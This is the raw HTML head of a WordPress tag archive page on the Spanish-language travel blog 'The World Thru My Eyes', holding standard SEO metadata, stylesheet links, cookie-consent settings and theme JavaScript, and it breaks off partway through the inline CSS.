

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/civitatis/
body_size: 28931
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>civitatis Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/civitatis/" />
	<link rel="next" href="https://thewotme.com/tag/civitatis/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="civitatis archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/civitatis/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/civitatis/","url":"https://thewotme.com/tag/civitatis/","name":"civitatis Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/civitatis/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/civitatis/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/krakow-que-ver-en-cracovia.jpg?fit=1280%2C844&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/civitatis/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/civitatis/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/krakow-que-ver-en-cracovia.jpg?fit=1280%2C844&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/krakow-que-ver-en-cracovia.jpg?fit=1280%2C844&ssl=1","width":1280,"height":844,"caption":"Qué ver en Cracovia, Krakow, Polonia"},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/civitatis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"civitatis"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta civitatis del feed" href="https://thewotme.com/tag/civitatis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/3933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ce11f6c7c4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 